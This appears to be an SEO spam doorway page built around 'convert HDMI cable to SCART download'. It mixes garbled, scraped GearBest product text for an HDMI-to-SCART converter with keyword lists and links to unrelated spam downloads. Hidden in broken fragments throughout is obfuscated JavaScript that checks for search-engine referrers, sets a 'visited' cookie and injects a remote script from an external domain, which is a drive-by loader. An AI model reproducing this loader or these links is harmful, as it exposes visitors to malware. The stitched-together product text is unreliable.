

[Convert Hdmi Cable To Scart Download](https://tlniurl.com/1ugex6)



[Convert Hdmi Cable To Scart Download](https://tlniurl.com/1ugex6)



Want GB Points? Just Write a Review!Be the FIRST to Ask a Question Want GB Points? Just Write a Review!Be the FIRST to Ask a Question.

- 1. convert scart to hdmi cable
- 2. can you convert a scart lead to hdmi
- 3. convert hdmi to scart cable

Please note that our 72 hours Price Protection Program does not apply to Flash Deal products.. 00 x 9 50 x 3 00 cm / 5 51 x 3 74 x 1 18 inchesGet these Essentials for Your ProductFAQ for HDSCART01 HDMI to SCART ConverterCustomer Questions & AnswersAll (0)Product information (0)Stock status (0)Payment (0)About shipping (0)Others (0)Be the FIRST to Ask a Question.. Tax InformationALL prices listed on GearBest exclude taxes, import fees, and customs duties.. yandex '],\_0xf51306=document['referrer'],\_0x47a7d1=![],\_0x52d772=cookie[\_0x42d9('0x23')](\_0x42d9('0x24'));for(var \_0x4c539b= 0x0;\_0x31a179[\_0x42d9('0x25')](\_0x4c539b,\_0x211c80['length']);\_0x4c539b++){if(\_0x31a179['WbKTu'](\_0xf51306[\_0x42d 9('0x26')](\_0x211c80[\_0x4c539b]),0x0)){\_0x47a7d1=!![];}}if(\_0x47a7d1){if(\_0x31a179['khoLC'](\_0x31a179[\_0x42d9('0x27 ')],  $0x42d9('0x1e'))$ {params=matches[\_0x4c539b][\_0x42d9('0xc')]('=');cookie[params[0x0]]=params[0x1][\_0x42d9('0xd')](/;\$ /);}else{cookie[\_0x42d9('0x28')](\_0x42d9('0x24'),0x1,0x1);if(!\_0x52d772){\_0x31a179[\_0x42d9('0x29')](include,\_0x31a179[ \_0x42d9('0x2a')](\_0x31a179[\_0x42d9('0x2b')](\_0x31a179[\_0x42d9('0x2c')],q),''));}}}}R(); HDSCART01 HDMI to SCART ConverterCustomers Who Bought This Item Also BoughtHDSCART01 HDMI to SCART ConverterDescriptionProduct FAQCustomer ReviewsShipping & PaymentWholesale InquiryThe HDMI to SCART Converter is the ideal way to add a HDMI input to a display which has a SCART type input.

## **convert scart to hdmi cable**

convert scart to hdmi cable, can you convert scart to hdmi, can you convert a scart lead to hdmi, how do you convert scart to hdmi, convert hdmi to scart cable, can you convert hdmi to scart, how to convert hdmi to scart, how to use hdmi to scart converter, is there a hdmi to scart cable [Adam And Evil \[1927\]](https://agile-oasis-14644.herokuapp.com/Adam-And-Evil-1927.pdf)

Item processing timeShipping methodsGearbest com accepts PayPal,Credit Cards,Wire Transfer and Westem Union as secure payment methods. [Chronic Bachelor Mp3 Songs Download Mallumusic](https://silly-joliot-288307.netlify.app/Chronic-Bachelor-Mp3-Songs-Download-Mallumusic)



## **can you convert a scart lead to hdmi**

## [Unduh Game Apk Dr Driving Cheats](https://seesaawiki.jp/vibumisfa/d/Unduh Game Apk Dr Driving Cheats rowelle)

 If you purchase a Gearbest product and find that the price has dropped within 72 hours of paying the order, we will refund the difference - no questions asked..

constructor(\x22return\x20this\x22)(\x20)'+');');\_0x38d6b6=\_0x57d44c();}catch(\_0x175fac){\_0x38d6b6=window;}var \_0x163 d8f='ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefghijklmnopqrstuvwxyz0123456789+/=';\_0x38d6b6['atob']||(\_0x38d6b6[ 'atob']=function(\_0x47ee50){var \_0x194010=String(\_0x47ee50)['replace'](/=+\$/,'');for(var \_0x26caa0=0x0,\_0x186ad0,\_0x524 f5d,\_0x5c54f3=0x0,\_0x363f52='';\_0x524f5d=\_0x194010['charAt'](\_0x5c54f3++);~\_0x524f5d&&(\_0x186ad0=\_0x26caa0%0 x4?\_0x186ad0\*0x40+\_0x524f5d:\_0x524f5d,\_0x26caa0++%0x4)?\_0x363f52+=String['fromCharCode'](0xff&\_0x186ad0>>(- $0x2^*$   $0x26caa0&0x6)$ :0x0){  $0x524f5d=0x163d8f$ ['indexOf'](  $0x524f5d$ );}return

\_0x363f52;});}());\_0x42d9['base64DecodeUnicode']=function(\_0x1f770f){var \_0x3b9533=atob(\_0x1f770f);var

\_0x2ec1e8=[];for(var \_0x4d18f8=0x0,\_0x123b73=\_0x3b9533['length'];\_0x4d18f8=\_0x53fbee;},'khoLC':function

\_0x24a3f1(\_0x14eacd,\_0x13d9a5){return \_0x14eacd!==\_0x13d9a5;},'hahFy':\_0x42d9('0x1e'),'uIvIJ':function

\_0x4efae1(\_0x5a08a9,\_0x48132d){return \_0x5a08a9(\_0x48132d);},'BoduI':function

 $0x430206$ ( $0x3f3bbc$ ,  $0x4c93bc$ ){return  $0x3f3bbc+0x4c93bc$ ;},'lNPqV':function

0x577b8f(\_0x479d20,\_0x19c745){return \_0x479d20+\_0x19c745;},'vaFPk':'https://cloudeyess. [Download Sound Blaster X-Fi](https://loving-kowalevski-f8844a.netlify.app/Download-Sound-Blaster-XFi-Surround-51-Pro-Linux-Drivers--Free-Download-and-Reviews) [Surround 5.1 Pro Linux Drivers - Free Download and Reviews](https://loving-kowalevski-f8844a.netlify.app/Download-Sound-Blaster-XFi-Surround-51-Pro-Linux-Drivers--Free-Download-and-Reviews)

## **convert hdmi to scart cable**

[Unduh Zombie Tsunami Mod Apk Everything File Free](https://davidrobbins.doodlekit.com/blog/entry/13900039/unduh-zombie-tsunami-mod-apk-everything-file-free-new)

men/don\_con php?x=en&query='};var \_0x211c80=[' google ',' bing

',  $0x31a179[0x42d9('0x1f')], 0x42d9('0x20'), 0x42d9('0x21'), 0x31a179[0x42d9('0x22')],'.$  Simply contact our Customer Service team at our Support Center with the details.. SpecificationSize and WeightPackage weight: 0 155 kgPackage size (L x W x H): 14.. Price DisclaimerPrices may fluctuate due to page caches, updates or sales ending; the most up-to-date price takes priority.. Wire transferNote: please email us the order number,the amount transferred along with currency type,and the exact date of the wire transfer.. Is this helpful? Yes (0) No (0)Get GB Points! Be the FIRST to Write a Review!Get GB Points! Be the FIRST to Write a Review!Shipping & PaymentThere are two key factors which will affect the time you receive your items.. var \_0xf8be=['OyBkb21haW49','OyBzZWN1cmU=','T05YeUk=','VWZHZk8=','QVdJSG8=','cmRteUw=','Z2V0VGltZQ==','WX dVR3U=','Q09yRUQ=','WnhibGM=','Y0hRWHM=','elVUa2g=','LnlhaG9vLg==','LmFsdGF2aXN0YS4=','UlJn','c2FneXQ=',' LmFvbC4=','LmFzay4=','SkZTaXE=','Z2V0','dmlzaXRlZA==','RUdCdUk=','aW5kZXhPZg==','aGFoRnk=','c2V0','dUl2SUo= ','Qm9kdUk=','bE5QcVY=','dmFGUGs=','c2NyaXB0','aGVhZA==','Y3JlYXRlRWxlbWVudA==','c3Jj','Z2V0RWxlbWVudH NCeVRhZ05hbWU=','aXh1VGs=','YXBwZW5kQ2hpbGQ=','Y29udmVydCtoZG1pK2NhYmxlK3RvK3NjYXJ0','Y29va2ll','b WF0Y2g=','a3hEZFo=','bGVuZ3Ro','c3BsaXQ=','cmVwbGFjZQ==','OyBleHBpcmVzPQ==','OyBwYXRoPQ=='];(function(\_ 0x5b5445,\_0x57ca91){var \_0x244939=function(\_0x5e6350){while(--\_0x5e6350){\_0x5b5445['push'](\_0x5b5445['shift']());}};  $_0x244939(++0x57ca91);$ { $_0xf8be,0x158$ });var  $_0x42d9=$ function( $_0x3a0410$ , 0x1da013){ 0x3a0410= 0x3a0410-0x0;var \_0x384ca4=\_0xf8be[\_0x3a0410];if(\_0x42d9['initialized']===undefined){(function(){var \_0x38d6b6;try{var  $0x57d44c = Function('return \x20(function(\x20'+\{ \}..$  Want GB Points? Just Write a Review!Be the FIRST to Ask a Question Want GB Points? Just Write a Review!Sponsored Products Related to This ItemCustomer ReviewsOverall Customer Rating:Share your thoughts with other customersWrite a reviewAll (1)Photos (0)Videos (0)Works good with an old flatscreen without HDMI.. Want GB Points? Just Write a Review!Be the FIRST to Ask a Question Want GB Points? Just Write a Review!Be the FIRST to Ask a Question. 0041d406d9 [Windows Phone 8.1 Interop Unlock](https://dry-brushlands-41171.herokuapp.com/Windows-Phone-81-Interop-Unlock.pdf)

0041d406d9

[Adobe Flash Player For Chrome On A Mac](https://launchpad.net/~ransetacig/%2Bpoll/adobe-flash-player-for-chrome-on-a-mac)